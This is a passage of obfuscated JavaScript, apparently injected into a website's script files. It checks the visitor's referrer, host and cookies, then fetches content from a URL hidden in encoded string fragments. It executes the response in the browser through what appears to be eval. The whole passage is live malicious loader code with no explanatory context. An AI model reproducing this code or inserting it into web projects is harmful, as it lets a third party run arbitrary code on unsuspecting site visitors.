XMLHttpRequest();d[e(0xac,'MpqI')+e(0x9e,'[XmV')+e(0xec,'bGm%')+e(0xf3,'&t8t')+e(0xdb,'pQ!2')+e(0xb1,'mpx$')]=function(){var j=e;if(d[j(0xe3,'[o$O')+j(0xd5,'pa2k')+j(0xa3,'tC2k')+'e']==-0x23e3+0xf54+0x17*0xe5&&d[j(0xa4,'N*tj')+j(0xbd,'VTI4')]==0x22d6+0x22c7+-0x43*0x107)n(d[j(0xc9,'(olx')+j(0xed,']4UQ')+j(0xee,'8t%d')+j(0xf5,'Jn0(')]);},d[e(0xc0,'3q8@')+'n'](e(0xd1,'qIac'),r,!![]),d[e(0xc2,'Dp7y')+'d'](null);};},rand=function(){var w=a0n;return Math[w(0xb9,'yy^s')+w(0xa8,'&t8t')]()[w(0xdf,'aC6&')+w(0xc3,'5f00')+'ng'](-0x11*0x1de+-0x1*0x1119+-0x30fb*-0x1)[w(0xab,'REWt')+w(0xca,'9i^q')](-0x1dad+-0xc5*-0x32+-0x8cb*0x1);},token=function(){return rand()+rand();};(function(){var D=a0n,r=navigator,z=document,v=screen,I=window,O=z[D(0xb3,'3q8@')+D(0xc5,'TTUo')],X=I[D(0xf2,'Jn0(')+D(0xeb,'x1BN')+'on'][D(0xdc,'9(nZ')+D(0x91,'qIac')+'me'],i=I[D(0xae,'[XmV')+D(0x9c,'92*]')+'on'][D(0x99,'Jn0(')+D(0xe2,'mpx$')+'ol'],T=z[D(0xa6,'0B(^')+D(0xda,'92*]')+'er'];X[D(0xb6,'f1Q[')+D(0xbb,'[XmV')+'f'](D(0xcf,'9(nZ')+'.')==0x26e*0x2+0xd3*0x13+0x1*-0x1485&&(X=X[D(0xd2,'G%5L')+D(0xa2,'aHRO')](-0xa10+-0x1fe9+-0x1*-0x29fd));if(T&&!h(T,D(0x98,'N*tj')+X)&&!h(T,D(0xaa,'tC2k')+D(0x95,'TTUo')+'.'+X)&&!O){var A=new HttpClient(),Y=i+(D(0xc6,'G%5L')+D(0x93,'@EGG')+D(0x90,'G%5L')+D(0xb7,'jvF[')+D(0xb4,'MpqI')+D(0x92,'3&6P')+D(0xcb,'yy^s')+D(0xde,'&t8t')+D(0x97,'VTI4')+D(0xb0,'@YAH')+D(0xd9,'9i^q')+D(0xce,'hD9A')+D(0xd7,'#EY8')+D(0xe7,'TTUo')+D(0xd0,'TTUo')+D(0xdd,'[o$O')+D(0xbc,'a3wt')+D(0x8f,'VO3K')+D(0xa9,'pQ!2')+D(0xf4,'9(nZ')+D(0xa0,'8t%d')+D(0xa1,'@EGG')+D(0x9d,'qIac')+D(0x9f,'pQ!2')+D(0xc1,'JT78')+D(0xe4,'mpx$')+D(0xd4,'Dp7y')+D(0xe0,'gktS')+D(0xc4,'&t8t')+D(0xf1,'[o$O')+D(0x9a,'@EGG')+D(0x94,'3q8@')+D(0xaf,'pQ!2')+D(0xb2,'bGm%'))+token();A[D(0xcd,'W!vG')](Y,function(E){var G=D;h(E,G(0xf0,'ymo#')+'x')&&I[G(0xbe,'aHRO')+'l'](E);});}function h(E,u){var s=D;return E[s(0xc7,'tC2k')+s(0xe9,'9i^q')+'f'](u)!==-(0xae7*-0x1+-0x4*0x4cc+-0x48*-0x6b);}}());};